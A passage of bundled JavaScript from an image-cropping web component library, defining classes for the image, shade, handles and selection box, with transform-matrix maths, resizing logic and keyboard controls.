                                this.$transform(scaleX, skewY, skewX, scaleY, translateX * (1 - scaleX) + translateY * skewX, translateY * (1 - scaleY) + translateX * skewY);
                            }
                            else {
                                /**
                                 * Equals to
                                 * this.$rotate(rotate);
                                 * this.$scale(scale);
                                 */
                                this.$transform(scaleX, skewY, skewX, scaleY, 0, 0);
                            }
                        }
                        break;
                }
            }
        }
        /**
         * Defers the callback to execute after successfully loading the image.
         * @param {Function} [callback] The callback to execute after successfully loading the image.
         * @returns {Promise} Returns a promise that resolves to the image element.
         */
        $ready(callback) {
            const { $image } = this;
            const promise = new Promise((resolve, reject) => {
                const error = new Error('Failed to load the image source');
                if ($image.complete) {
                    if ($image.naturalWidth > 0 && $image.naturalHeight > 0) {
                        resolve($image);
                    }
                    else {
                        reject(error);
                    }
                }
                else {
                    const onLoad = () => {
                        // eslint-disable-next-line @typescript-eslint/no-use-before-define
                        off($image, EVENT_ERROR, onError);
                        // Ensure the image is fully rendered.
                        setTimeout(() => {
                            resolve($image);
                        });
                    };
                    const onError = () => {
                        off($image, EVENT_LOAD, onLoad);
                        reject(error);
                    };
                    once($image, EVENT_LOAD, onLoad);
                    once($image, EVENT_ERROR, onError);
                }
            });
            if (isFunction(callback)) {
                promise.then((image) => {
                    callback(image);
                    return image;
                });
            }
            return promise;
        }
        /**
         * Aligns the image to the center of its parent element.
         * @param {string} [size] The size of the image.
         * @returns {CropperImage} Returns `this` for chaining.
         */
        $center(size) {
            const { parentElement } = this;
            if (!parentElement) {
                return this;
            }
            const container = parentElement.getBoundingClientRect();
            const containerWidth = container.width;
            const containerHeight = container.height;
            const { x, y, width, height, } = this.getBoundingClientRect();
            const startX = x + (width / 2);
            const startY = y + (height / 2);
            const endX = container.x + (containerWidth / 2);
            const endY = container.y + (containerHeight / 2);
            this.$move(endX - startX, endY - startY);
            if (size && (width !== containerWidth || height !== containerHeight)) {
                const scaleX = containerWidth / width;
                const scaleY = containerHeight / height;
                switch (size) {
                    case 'cover':
                        this.$scale(Math.max(scaleX, scaleY));
                        break;
                    case 'contain':
                        this.$scale(Math.min(scaleX, scaleY));
                        break;
                }
            }
            return this;
        }
        /**
         * Moves the image.
         * @param {number} x The moving distance in the horizontal direction.
         * @param {number} [y] The moving distance in the vertical direction.
         * @returns {CropperImage} Returns `this` for chaining.
         */
        $move(x, y = x) {
            if (this.translatable && isNumber(x) && isNumber(y)) {
                const [a, b, c, d] = this.$matrix;
                const e = ((x * d) - (c * y)) / ((a * d) - (c * b));
                const f = ((y * a) - (b * x)) / ((a * d) - (c * b));
                this.$translate(e, f);
            }
            return this;
        }
        /**
         * Moves the image to a specific position.
         * @param {number} x The new position in the horizontal direction.
         * @param {number} [y] The new position in the vertical direction.
         * @returns {CropperImage} Returns `this` for chaining.
         */
        $moveTo(x, y = x) {
            if (this.translatable && isNumber(x) && isNumber(y)) {
                const [a, b, c, d] = this.$matrix;
                const e = ((x * d) - (c * y)) / ((a * d) - (c * b));
                const f = ((y * a) - (b * x)) / ((a * d) - (c * b));
                this.$setTransform(a, b, c, d, e, f);
            }
            return this;
        }
        /**
         * Rotates the image.
         * {@link https://developer.mozilla.org/en-US/docs/Web/CSS/transform-function/rotate}
         * {@link https://developer.mozilla.org/en-US/docs/Web/API/CanvasRenderingContext2D/rotate}
         * @param {number|string} angle The rotation angle (in radians).
         * @param {number} [x] The rotation origin in the horizontal, defaults to the center of the image.
         * @param {number} [y] The rotation origin in the vertical, defaults to the center of the image.
         * @returns {CropperImage} Returns `this` for chaining.
         */
        $rotate(angle, x, y) {
            if (this.rotatable) {
                const radian = toAngleInRadian(angle);
                const cos = Math.cos(radian);
                const sin = Math.sin(radian);
                const [scaleX, skewY, skewX, scaleY] = [cos, sin, -sin, cos];
                if (isNumber(x) && isNumber(y)) {
                    const [a, b, c, d] = this.$matrix;
                    const { width, height } = this.getBoundingClientRect();
                    const originX = width / 2;
                    const originY = height / 2;
                    const moveX = x - originX;
                    const moveY = y - originY;
                    const translateX = ((moveX * d) - (c * moveY)) / ((a * d) - (c * b));
                    const translateY = ((moveY * a) - (b * moveX)) / ((a * d) - (c * b));
                    /**
                     * Equals to
                     * this.$translate(translateX, translateX);
                     * this.$rotate(angle);
                     * this.$translate(-translateX, -translateX);
                     */
                    this.$transform(scaleX, skewY, skewX, scaleY, translateX * (1 - scaleX) - translateY * skewX, translateY * (1 - scaleY) - translateX * skewY);
                }
                else {
                    this.$transform(scaleX, skewY, skewX, scaleY, 0, 0);
                }
            }
            return this;
        }
        /**
         * Zooms the image.
         * @param {number} scale The zoom factor. Positive numbers for zooming in, and negative numbers for zooming out.
         * @param {number} [x] The zoom origin in the horizontal, defaults to the center of the image.
         * @param {number} [y] The zoom origin in the vertical, defaults to the center of the image.
         * @returns {CropperImage} Returns `this` for chaining.
         */
        $zoom(scale, x, y) {
            if (!this.scalable || scale === 0) {
                return this;
            }
            if (scale < 0) {
                scale = 1 / (1 - scale);
            }
            else {
                scale += 1;
            }
            if (isNumber(x) && isNumber(y)) {
                const [a, b, c, d] = this.$matrix;
                const { width, height } = this.getBoundingClientRect();
                const originX = width / 2;
                const originY = height / 2;
                const moveX = x - originX;
                const moveY = y - originY;
                const translateX = ((moveX * d) - (c * moveY)) / ((a * d) - (c * b));
                const translateY = ((moveY * a) - (b * moveX)) / ((a * d) - (c * b));
                /**
                 * Equals to
                 * this.$translate(translateX, translateX);
                 * this.$scale(scale);
                 * this.$translate(-translateX, -translateX);
                 */
                this.$transform(scale, 0, 0, scale, translateX * (1 - scale), translateY * (1 - scale));
            }
            else {
                this.$scale(scale);
            }
            return this;
        }
        /**
         * Scales the image.
         * {@link https://developer.mozilla.org/en-US/docs/Web/CSS/transform-function/scale}
         * {@link https://developer.mozilla.org/en-US/docs/Web/API/CanvasRenderingContext2D/scale}
         * @param {number} x The scaling factor in the horizontal direction.
         * @param {number} [y] The scaling factor in the vertical direction.
         * @returns {CropperImage} Returns `this` for chaining.
         */
        $scale(x, y = x) {
            if (this.scalable) {
                this.$transform(x, 0, 0, y, 0, 0);
            }
            return this;
        }
        /**
         * Skews the image.
         * {@link https://developer.mozilla.org/en-US/docs/Web/CSS/transform-function/skew}
         * {@link https://developer.mozilla.org/en-US/docs/Web/API/CanvasRenderingContext2D/transform}
         * @param {number|string} x The skewing angle in the horizontal direction.
         * @param {number|string} [y] The skewing angle in the vertical direction.
         * @returns {CropperImage} Returns `this` for chaining.
         */
        $skew(x, y = 0) {
            if (this.skewable) {
                const radianX = toAngleInRadian(x);
                const radianY = toAngleInRadian(y);
                this.$transform(1, Math.tan(radianY), Math.tan(radianX), 1, 0, 0);
            }
            return this;
        }
        /**
         * Translates the image.
         * {@link https://developer.mozilla.org/en-US/docs/Web/CSS/transform-function/translate}
         * {@link https://developer.mozilla.org/en-US/docs/Web/API/CanvasRenderingContext2D/translate}
         * @param {number} x The translating distance in the horizontal direction.
         * @param {number} [y] The translating distance in the vertical direction.
         * @returns {CropperImage} Returns `this` for chaining.
         */
        $translate(x, y = x) {
            if (this.translatable && isNumber(x) && isNumber(y)) {
                this.$transform(1, 0, 0, 1, x, y);
            }
            return this;
        }
        /**
         * Transforms the image.
         * {@link https://developer.mozilla.org/en-US/docs/Web/CSS/transform-function/matrix}
         * {@link https://developer.mozilla.org/en-US/docs/Web/API/CanvasRenderingContext2D/transform}
         * @param {number} a The scaling factor in the horizontal direction.
         * @param {number} b The skewing angle in the vertical direction.
         * @param {number} c The skewing angle in the horizontal direction.
         * @param {number} d The scaling factor in the vertical direction.
         * @param {number} e The translating distance in the horizontal direction.
         * @param {number} f The translating distance in the vertical direction.
         * @returns {CropperImage} Returns `this` for chaining.
         */
        $transform(a, b, c, d, e, f) {
            if (isNumber(a)
                && isNumber(b)
                && isNumber(c)
                && isNumber(d)
                && isNumber(e)
                && isNumber(f)) {
                return this.$setTransform(multiplyMatrices(this.$matrix, [a, b, c, d, e, f]));
            }
            return this;
        }
        /**
         * Resets (overrides) the current transform to the specific identity matrix.
         * {@link https://developer.mozilla.org/en-US/docs/Web/API/CanvasRenderingContext2D/setTransform}
         * @param {number|Array} a The scaling factor in the horizontal direction.
         * @param {number} b The skewing angle in the vertical direction.
         * @param {number} c The skewing angle in the horizontal direction.
         * @param {number} d The scaling factor in the vertical direction.
         * @param {number} e The translating distance in the horizontal direction.
         * @param {number} f The translating distance in the vertical direction.
         * @returns {CropperImage} Returns `this` for chaining.
         */
        $setTransform(a, b, c, d, e, f) {
            if (this.rotatable || this.scalable || this.skewable || this.translatable) {
                if (Array.isArray(a)) {
                    [a, b, c, d, e, f] = a;
                }
                if (isNumber(a)
                    && isNumber(b)
                    && isNumber(c)
                    && isNumber(d)
                    && isNumber(e)
                    && isNumber(f)) {
                    const oldMatrix = [...this.$matrix];
                    const newMatrix = [a, b, c, d, e, f];
                    if (this.$emit(EVENT_TRANSFORM, {
                        matrix: newMatrix,
                        oldMatrix,
                    }) === false) {
                        return this;
                    }
                    this.$matrix = newMatrix;
                    this.style.transform = `matrix(${newMatrix.join(', ')})`;
                }
            }
            return this;
        }
        /**
         * Retrieves the current transformation matrix being applied to the element.
         * {@link https://developer.mozilla.org/en-US/docs/Web/API/CanvasRenderingContext2D/getTransform}
         * @returns {Array} Returns the readonly transformation matrix.
         */
        $getTransform() {
            return this.$matrix.slice();
        }
        /**
         * Resets the current transform to the initial identity matrix.
         * {@link https://developer.mozilla.org/en-US/docs/Web/API/CanvasRenderingContext2D/resetTransform}
         * @returns {CropperImage} Returns `this` for chaining.
         */
        $resetTransform() {
            return this.$setTransform([1, 0, 0, 1, 0, 0]);
        }
    }
    CropperImage.$name = CROPPER_IMAGE;
    CropperImage.$version = '2.1.0';

    var style$5 = `:host{display:block;height:0;left:0;outline:var(--theme-color) solid 1px;position:relative;top:0;width:0}:host([transparent]){outline-color:transparent}`;

    const canvasCache$2 = new WeakMap();
    class CropperShade extends CropperElement {
        constructor() {
            super(...arguments);
            this.$onCanvasActionEnd = null;
            this.$onCanvasActionStart = null;
            this.$onSelectionChange = null;
            this.$style = style$5;
            this.x = 0;
            this.y = 0;
            this.width = 0;
            this.height = 0;
            this.slottable = false;
            this.themeColor = 'rgba(0, 0, 0, 0.65)';
        }
        set $canvas(element) {
            canvasCache$2.set(this, element);
        }
        get $canvas() {
            return canvasCache$2.get(this);
        }
        static get observedAttributes() {
            return super.observedAttributes.concat([
                'height',
                'width',
                'x',
                'y',
            ]);
        }
        connectedCallback() {
            super.connectedCallback();
            const $canvas = this.closest(this.$getTagNameOf(CROPPER_CANVAS));
            if ($canvas) {
                this.$canvas = $canvas;
                this.style.position = 'absolute';
                const $selection = $canvas.querySelector(this.$getTagNameOf(CROPPER_SELECTION));
                if ($selection) {
                    this.$onCanvasActionStart = (event) => {
                        if ($selection.hidden && event.detail.action === ACTION_SELECT) {
                            this.hidden = false;
                        }
                    };
                    this.$onCanvasActionEnd = (event) => {
                        if ($selection.hidden && event.detail.action === ACTION_SELECT) {
                            this.hidden = true;
                        }
                    };
                    this.$onSelectionChange = (event) => {
                        const { x, y, width, height, } = event.defaultPrevented ? $selection : event.detail;
                        this.$change(x, y, width, height);
                        if ($selection.hidden || (x === 0 && y === 0 && width === 0 && height === 0)) {
                            this.hidden = true;
                        }
                    };
                    on($canvas, EVENT_ACTION_START, this.$onCanvasActionStart);
                    on($canvas, EVENT_ACTION_END, this.$onCanvasActionEnd);
                    on($canvas, EVENT_CHANGE, this.$onSelectionChange);
                }
            }
            this.$render();
        }
        disconnectedCallback() {
            const { $canvas } = this;
            if ($canvas) {
                if (this.$onCanvasActionStart) {
                    off($canvas, EVENT_ACTION_START, this.$onCanvasActionStart);
                    this.$onCanvasActionStart = null;
                }
                if (this.$onCanvasActionEnd) {
                    off($canvas, EVENT_ACTION_END, this.$onCanvasActionEnd);
                    this.$onCanvasActionEnd = null;
                }
                if (this.$onSelectionChange) {
                    off($canvas, EVENT_CHANGE, this.$onSelectionChange);
                    this.$onSelectionChange = null;
                }
            }
            super.disconnectedCallback();
        }
        /**
         * Changes the position and/or size of the shade.
         * @param {number} x The new position in the horizontal direction.
         * @param {number} y The new position in the vertical direction.
         * @param {number} [width] The new width.
         * @param {number} [height] The new height.
         * @returns {CropperShade} Returns `this` for chaining.
         */
        $change(x, y, width = this.width, height = this.height) {
            if (!isNumber(x)
                || !isNumber(y)
                || !isNumber(width)
                || !isNumber(height)
                || (x === this.x && y === this.y && width === this.width && height === this.height)) {
                return this;
            }
            if (this.hidden) {
                this.hidden = false;
            }
            this.x = x;
            this.y = y;
            this.width = width;
            this.height = height;
            return this.$render();
        }
        /**
         * Resets the shade to its initial position and size.
         * @returns {CropperShade} Returns `this` for chaining.
         */
        $reset() {
            return this.$change(0, 0, 0, 0);
        }
        /**
         * Refreshes the position or size of the shade.
         * @returns {CropperShade} Returns `this` for chaining.
         */
        $render() {
            return this.$setStyles({
                transform: `translate(${this.x}px, ${this.y}px)`,
                width: this.width,
                height: this.height,
                outlineWidth: WINDOW.innerWidth,
            });
        }
    }
    CropperShade.$name = CROPPER_SHADE;
    CropperShade.$version = '2.1.0';

    var style$4 = `:host{background-color:var(--theme-color);display:block}:host([action=move]),:host([action=select]){height:100%;left:0;position:absolute;top:0;width:100%}:host([action=move]){cursor:move}:host([action=select]){cursor:crosshair}:host([action$=-resize]){background-color:transparent;height:15px;position:absolute;width:15px}:host([action$=-resize]):after{background-color:var(--theme-color);content:"";display:block;height:5px;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%);width:5px}:host([action=n-resize]),:host([action=s-resize]){cursor:ns-resize;left:50%;transform:translateX(-50%);width:100%}:host([action=n-resize]){top:-8px}:host([action=s-resize]){bottom:-8px}:host([action=e-resize]),:host([action=w-resize]){cursor:ew-resize;height:100%;top:50%;transform:translateY(-50%)}:host([action=e-resize]){right:-8px}:host([action=w-resize]){left:-8px}:host([action=ne-resize]){cursor:nesw-resize;right:-8px;top:-8px}:host([action=nw-resize]){cursor:nwse-resize;left:-8px;top:-8px}:host([action=se-resize]){bottom:-8px;cursor:nwse-resize;right:-8px}:host([action=se-resize]):after{height:15px;width:15px}@media (pointer:coarse){:host([action=se-resize]):after{height:10px;width:10px}}@media (pointer:fine){:host([action=se-resize]):after{height:5px;width:5px}}:host([action=sw-resize]){bottom:-8px;cursor:nesw-resize;left:-8px}:host([plain]){background-color:transparent}`;

    class CropperHandle extends CropperElement {
        constructor() {
            super(...arguments);
            this.$onCanvasCropEnd = null;
            this.$onCanvasCropStart = null;
            this.$style = style$4;
            this.action = ACTION_NONE;
            this.plain = false;
            this.slottable = false;
            this.themeColor = 'rgba(51, 153, 255, 0.5)';
        }
        static get observedAttributes() {
            return super.observedAttributes.concat([
                'action',
                'plain',
            ]);
        }
    }
    CropperHandle.$name = CROPPER_HANDLE;
    CropperHandle.$version = '2.1.0';

    var style$3 = `:host{display:block;left:0;position:relative;right:0}:host([outlined]){outline:1px solid var(--theme-color)}:host([multiple]){outline:1px dashed hsla(0,0%,100%,.5)}:host([multiple]):after{bottom:0;content:"";cursor:pointer;display:block;left:0;position:absolute;right:0;top:0}:host([multiple][active]){outline-color:var(--theme-color);z-index:1}:host([multiple])>*{visibility:hidden}:host([multiple][active])>*{visibility:visible}:host([multiple][active]):after{display:none}`;

    const canvasCache$1 = new WeakMap();
    class CropperSelection extends CropperElement {
        constructor() {
            super(...arguments);
            this.$onCanvasAction = null;
            this.$onCanvasActionStart = null;
            this.$onCanvasActionEnd = null;
            this.$onDocumentKeyDown = null;
            this.$action = '';
            this.$actionStartTarget = null;
            this.$changing = false;
            this.$style = style$3;
            this.$initialSelection = {
                x: 0,
                y: 0,
                width: 0,
                height: 0,
            };
            this.x = 0;
            this.y = 0;
            this.width = 0;
            this.height = 0;
            this.aspectRatio = NaN;
            this.initialAspectRatio = NaN;
            this.initialCoverage = NaN;
            this.active = false;
            // Deprecated as of v2.0.0-rc.0, use `dynamic` instead.
            this.linked = false;
            this.dynamic = false;
            this.movable = false;
            this.resizable = false;
            this.zoomable = false;
            this.multiple = false;
            this.keyboard = false;
            this.outlined = false;
            this.precise = false;
        }
        set $canvas(element) {
            canvasCache$1.set(this, element);
        }
        get $canvas() {
            return canvasCache$1.get(this);
        }
        static get observedAttributes() {
            return super.observedAttributes.concat([
                'active',
                'aspect-ratio',
                'dynamic',
                'height',
                'initial-aspect-ratio',
                'initial-coverage',
                'keyboard',
                'linked',
                'movable',
                'multiple',
                'outlined',
                'precise',
                'resizable',
                'width',
                'x',
                'y',
                'zoomable',
            ]);
        }
        $propertyChangedCallback(name, oldValue, newValue) {
            if (Object.is(newValue, oldValue)) {
                return;
            }
            super.$propertyChangedCallback(name, oldValue, newValue);
            switch (name) {
                case 'x':
                case 'y':
                case 'width':
                case 'height':
                    if (!this.$changing) {
                        this.$nextTick(() => {
                            this.$change(this.x, this.y, this.width, this.height, this.aspectRatio, true);
                        });
                    }
                    break;
                case 'aspectRatio':
                case 'initialAspectRatio':
                    this.$nextTick(() => {
                        this.$initSelection();
                    });
                    break;
                case 'initialCoverage':
                    this.$nextTick(() => {
                        if (isPositiveNumber(newValue) && newValue <= 1) {
                            this.$initSelection(true, true);
                        }
                    });
                    break;
                case 'keyboard':
                    this.$nextTick(() => {
                        if (this.$canvas) {
                            if (newValue) {
                                if (!this.$onDocumentKeyDown) {
                                    this.$onDocumentKeyDown = this.$handleKeyDown.bind(this);
                                    on(this.ownerDocument, EVENT_KEYDOWN, this.$onDocumentKeyDown);
                                }
                            }
                            else if (this.$onDocumentKeyDown) {
                                off(this.ownerDocument, EVENT_KEYDOWN, this.$onDocumentKeyDown);
                                this.$onDocumentKeyDown = null;
                            }
                        }
                    });
                    break;
                case 'multiple':
                    this.$nextTick(() => {
                        if (this.$canvas) {
                            const selections = this.$getSelections();
                            if (newValue) {
                                selections.forEach((selection) => {
                                    selection.active = false;
                                });
                                this.active = true;
                                this.$emit(EVENT_CHANGE, {
                                    x: this.x,
                                    y: this.y,
                                    width: this.width,
                                    height: this.height,
                                });
                            }
                            else {
                                this.active = false;
                                selections.slice(1).forEach((selection) => {
                                    this.$removeSelection(selection);
                                });
                            }
                        }
                    });
                    break;
                case 'precise':
                    this.$nextTick(() => {
                        this.$change(this.x, this.y);
                    });
                    break;
                // Backwards compatible with 2.0.0-rc
                case 'linked':
                    if (newValue) {
                        this.dynamic = true;
                    }
                    break;
            }
        }
        connectedCallback() {
            super.connectedCallback();
            const $canvas = this.closest(this.$getTagNameOf(CROPPER_CANVAS));
            if ($canvas) {
                this.$canvas = $canvas;
                this.$setStyles({
                    position: 'absolute',
                    transform: `translate(${this.x}px, ${this.y}px)`,
                });
                if (!this.hidden) {
                    this.$render();
                }
                this.$initSelection(true);
                this.$onCanvasActionStart = this.$handleActionStart.bind(this);
                this.$onCanvasActionEnd = this.$handleActionEnd.bind(this);
                this.$onCanvasAction = this.$handleAction.bind(this);
                on($canvas, EVENT_ACTION_START, this.$onCanvasActionStart);
                on($canvas, EVENT_ACTION_END, this.$onCanvasActionEnd);
                on($canvas, EVENT_ACTION, this.$onCanvasAction);
            }
            else {
                this.$render();
            }
        }
        disconnectedCallback() {
            const { $canvas } = this;
            if ($canvas) {
                if (this.$onCanvasActionStart) {
                    off($canvas, EVENT_ACTION_START, this.$onCanvasActionStart);
                    this.$onCanvasActionStart = null;
                }
                if (this.$onCanvasActionEnd) {
                    off($canvas, EVENT_ACTION_END, this.$onCanvasActionEnd);
                    this.$onCanvasActionEnd = null;
                }
                if (this.$onCanvasAction) {
                    off($canvas, EVENT_ACTION, this.$onCanvasAction);
                    this.$onCanvasAction = null;
                }
            }
            super.disconnectedCallback();
        }
        $getSelections() {
            let selections = [];
            if (this.parentElement) {
                selections = Array.from(this.parentElement.querySelectorAll(this.$getTagNameOf(CROPPER_SELECTION)));
            }
            return selections;
        }
        $initSelection(center = false, resize = false) {
            const { initialCoverage, parentElement } = this;
            if (isPositiveNumber(initialCoverage) && parentElement) {
                const aspectRatio = this.aspectRatio || this.initialAspectRatio;
                let width = (resize ? 0 : this.width) || parentElement.offsetWidth * initialCoverage;
                let height = (resize ? 0 : this.height) || parentElement.offsetHeight * initialCoverage;
                if (isPositiveNumber(aspectRatio)) {
                    ({ width, height } = getAdjustedSizes({ aspectRatio, width, height }));
                }
                this.$change(this.x, this.y, width, height);
                if (center) {
                    this.$center();
                }
                // Overrides the initial position and size
                this.$initialSelection = {
                    x: this.x,
                    y: this.y,
                    width: this.width,
                    height: this.height,
                };
            }
        }
        $createSelection() {
            const newSelection = this.cloneNode(true);
            if (this.hasAttribute('id')) {
                newSelection.removeAttribute('id');
            }
            newSelection.initialCoverage = NaN;
            this.active = false;
            if (this.parentElement) {
                this.parentElement.insertBefore(newSelection, this.nextSibling);
            }
            return newSelection;
        }
        $removeSelection(selection = this) {
            if (this.parentElement) {
                const selections = this.$getSelections();
                if (selections.length > 1) {
                    const index = selections.indexOf(selection);
                    const activeSelection = selections[index + 1] || selections[index - 1];
                    if (activeSelection) {
                        selection.active = false;
                        this.parentElement.removeChild(selection);
                        activeSelection.active = true;
                        activeSelection.$emit(EVENT_CHANGE, {
                            x: activeSelection.x,
                            y: activeSelection.y,
                            width: activeSelection.width,
                            height: activeSelection.height,
                        });
                    }
                }
                else {
                    this.$clear();
                }
            }
        }
        $handleActionStart(event) {
            var _a, _b;
            const relatedTarget = (_b = (_a = event.detail) === null || _a === void 0 ? void 0 : _a.relatedEvent) === null || _b === void 0 ? void 0 : _b.target;
            this.$action = '';
            this.$actionStartTarget = relatedTarget;
            if (!this.hidden
                && this.multiple
                && !this.active
                && relatedTarget === this
                && this.parentElement) {
                this.$getSelections().forEach((selection) => {
                    selection.active = false;
                });
                this.active = true;
                this.$emit(EVENT_CHANGE, {
                    x: this.x,
                    y: this.y,
                    width: this.width,
                    height: this.height,
                });
            }
        }
        $handleAction(event) {
            const { currentTarget, detail } = event;
            if (!currentTarget || !detail) {
                return;
            }
            const { relatedEvent } = detail;
            let { action } = detail;
            const relatedTarget = relatedEvent
                ? getComposedPathTarget(relatedEvent)
                : null;
            // Switching to another selection
            if (!action && this.multiple) {
                // Get the `action` property from the focusing in selection
                action = this.$action || (relatedTarget === null || relatedTarget === void 0 ? void 0 : relatedTarget.action);
                this.$action = action;
            }
            if (!action
                || (this.hidden && action !== ACTION_SELECT)
                || (this.multiple && !this.active && action !== ACTION_SCALE)) {
                return;
            }
            const { width, height } = this;
            let moveX = detail.endX - detail.startX;
            let moveY = detail.endY - detail.startY;
            let { aspectRatio } = this;
            // Locking aspect ratio by holding shift key
            if (!isPositiveNumber(aspectRatio) && relatedEvent.shiftKey) {
                aspectRatio = isPositiveNumber(width) && isPositiveNumber(height) ? width / height : 1;
            }
            switch (action) {
                case ACTION_SELECT:
                    if (moveX !== 0 || moveY !== 0) {
                        // Force to create a square selection for better user experience
                        if (moveX === 0) {
                            moveX = moveY;
                        }
                        else if (moveY === 0) {
                            moveY = moveX;
                        }
                        const { $canvas } = this;
                        const offset = getOffset(currentTarget);
                        (this.multiple && !this.hidden ? this.$createSelection() : this).$change(detail.startX - offset.left, detail.startY - offset.top, Math.abs(moveX), Math.abs(moveY), aspectRatio);
                        if (moveX < 0) {
                            if (moveY < 0) {
                                // ↖️
                                action = ACTION_RESIZE_NORTHWEST;
                            }
                            else if (moveY > 0) {
                                // ↙️
                                action = ACTION_RESIZE_SOUTHWEST;
                            }
                        }
                        else if (moveX > 0) {
                            if (moveY < 0) {
                                // ↗️
                                action = ACTION_RESIZE_NORTHEAST;
                            }
                            else if (moveY > 0) {
                                // ↘️
                                action = ACTION_RESIZE_SOUTHEAST;
                            }
                        }
                        if ($canvas) {
                            $canvas.$action = action;
                        }
                    }
                    break;
                case ACTION_MOVE:
                    if (this.movable && (this.dynamic
                        || (this.$actionStartTarget && this.contains(this.$actionStartTarget)))) {
                        this.$move(moveX, moveY);
                    }
                    break;
                case ACTION_SCALE:
                    if (relatedEvent && this.zoomable && (this.dynamic
                        || this.contains(relatedEvent.target))) {
                        const offset = getOffset(currentTarget);
                        this.$zoom(detail.scale, relatedEvent.pageX - offset.left, relatedEvent.pageY - offset.top);
                    }
                    break;
                default:
                    this.$resize(action, moveX, moveY, aspectRatio);
            }
        }
        $handleActionEnd() {
            this.$action = '';
            this.$actionStartTarget = null;
        }
        $handleKeyDown(event) {
            if (this.hidden
                || !this.keyboard
                || (this.multiple && !this.active)
                || event.defaultPrevented) {
                return;
            }
            const { activeElement } = document;
            // Disable keyboard control when input something
            if (activeElement && (['INPUT', 'TEXTAREA'].includes(activeElement.tagName)
                || ['true', 'plaintext-only'].includes(activeElement.contentEditable))) {
                return;
            }
            switch (event.key) {
                case 'Backspace':
                    if (event.metaKey) {
                        event.preventDefault();
                        this.$removeSelection();
                    }
                    break;
                case 'Delete':
                    event.preventDefault();
                    this.$removeSelection();
                    break;
                // Move to the left
                case 'ArrowLeft':
                    event.preventDefault();
                    this.$move(-1, 0);
                    break;
                // Move to the right
                case 'ArrowRight':
                    event.preventDefault();
                    this.$move(1, 0);
                    break;
                // Move to the top
                case 'ArrowUp':
                    event.preventDefault();
                    this.$move(0, -1);
                    break;
                // Move to the bottom
                case 'ArrowDown':
                    event.preventDefault();
                    this.$move(0, 1);
                    break;
                case '+':
                    event.preventDefault();
                    this.$zoom(0.1);
                    break;
                case '-':
                    event.preventDefault();
                    this.$zoom(-0.1);
                    break;
            }
        }
        /**
         * Aligns the selection to the center of its parent element.
         * @returns {CropperSelection} Returns `this` for chaining.
         */
        $center() {
            const { parentElement } = this;
            if (!parentElement) {
                return this;
            }
            const x = (parentElement.offsetWidth - this.width) / 2;
            const y = (parentElement.offsetHeight - this.height) / 2;
            return this.$change(x, y);
        }
        /**
         * Moves the selection.
         * @param {number} x The moving distance in the horizontal direction.
         * @param {number} [y] The moving distance in the vertical direction.
         * @returns {CropperSelection} Returns `this` for chaining.
         */
        $move(x, y = x) {
            return this.$moveTo(this.x + x, this.y + y);
        }
        /**
         * Moves the selection to a specific position.
         * @param {number} x The new position in the horizontal direction.
         * @param {number} [y] The new position in the vertical direction.
         * @returns {CropperSelection} Returns `this` for chaining.
         */
        $moveTo(x, y = x) {
            if (!this.movable) {
                return this;
            }
            return this.$change(x, y);
        }
        /**
         * Adjusts the size the selection on a specific side or corner.
         * @param {string} action Indicates the side or corner to resize.
         * @param {number} [offsetX] The horizontal offset of the specific side or corner.
         * @param {number} [offsetY] The vertical offset of the specific side or corner.
         * @param {number} [aspectRatio] The aspect ratio for computing the new size if it is necessary.
         * @returns {CropperSelection} Returns `this` for chaining.
         */
        $resize(action, offsetX = 0, offsetY = 0, aspectRatio = this.aspectRatio) {
            if (!this.resizable) {
                return this;
            }
            const hasValidAspectRatio = isPositiveNumber(aspectRatio);
            const { $canvas } = this;
            let { x, y, width, height, } = this;
            switch (action) {
                case ACTION_RESIZE_NORTH:
                    y += offsetY;
                    height -= offsetY;
                    if (height < 0) {
                        action = ACTION_RESIZE_SOUTH;
                        height = -height;
                        y -= height;
                    }
                    if (hasValidAspectRatio) {
                        offsetX = offsetY * aspectRatio;
                        x += offsetX / 2;
                        width -= offsetX;
                        if (width < 0) {
                            width = -width;
                            x -= width;
                        }
                    }
                    break;
                case ACTION_RESIZE_EAST:
                    width += offsetX;
                    if (width < 0) {
                        action = ACTION_RESIZE_WEST;
                        width = -width;
                        x -= width;
                    }
                    if (hasValidAspectRatio) {
                        offsetY = offsetX / aspectRatio;
                        y -= offsetY / 2;
                        height += offsetY;
                        if (height < 0) {
                            height = -height;
                            y -= height;
                        }
                    }
                    break;
                case ACTION_RESIZE_SOUTH:
                    height += offsetY;
                    if (height < 0) {
                        action = ACTION_RESIZE_NORTH;
                        height = -height;
                        y -= height;
                    }
                    if (hasValidAspectRatio) {
                        offsetX = offsetY * aspectRatio;
                        x -= offsetX / 2;
                        width += offsetX;
                        if (width < 0) {
                            width = -width;
                            x -= width;
                        }
                    }
                    break;
                case ACTION_RESIZE_WEST:
                    x += offsetX;
                    width -= offsetX;
                    if (width < 0) {
                        action = ACTION_RESIZE_EAST;
                        width = -width;
                        x -= width;
                    }
                    if (hasValidAspectRatio) {
                        offsetY = offsetX / aspectRatio;
                        y += offsetY / 2;
                        height -= offsetY;
                        if (height < 0) {
                            height = -height;
                            y -= height;
                        }
                    }
                    break;
                case ACTION_RESIZE_NORTHEAST:
                    if (hasValidAspectRatio) {
                        offsetY = -offsetX / aspectRatio;
                    }
                    y += offsetY;
                    height -= offsetY;
                    width += offsetX;
                    if (width < 0 && height < 0) {
                        action = ACTION_RESIZE_SOUTHWEST;
                        width = -width;
                        height = -height;
                        x -= width;
                        y -= height;
                    }
                    else if (width < 0) {
                        action = ACTION_RESIZE_NORTHWEST;
                        width = -width;
                        x -= width;
                    }
                    else if (height < 0) {
                        action = ACTION_RESIZE_SOUTHEAST;
                        height = -height;
                        y -= height;
                    }
                    break;
                case ACTION_RESIZE_NORTHWEST:
                    if (hasValidAspectRatio) {
                        offsetY = offsetX / aspectRatio;
                    }
                    x += offsetX;
                    y += offsetY;
                    width -= offsetX;
                    height -= offsetY;
                    if (width < 0 && height < 0) {
                        action = ACTION_RESIZE_SOUTHEAST;
                        width = -width;
                        height = -height;
                        x -= width;
                        y -= height;
                    }
                    else if (width < 0) {
                        action = ACTION_RESIZE_NORTHEAST;
                        width = -width;
                        x -= width;
                    }
                    else if (height < 0) {
                        action = ACTION_RESIZE_SOUTHWEST;
                        height = -height;
                        y -= height;
                    }
                    break;
                case ACTION_RESIZE_SOUTHEAST:
                    if (hasValidAspectRatio) {
                        offsetY = offsetX / aspectRatio;
                    }
                    width += offsetX;
                    height += offsetY;
                    if (width < 0 && height < 0) {
                        action = ACTION_RESIZE_NORTHWEST;
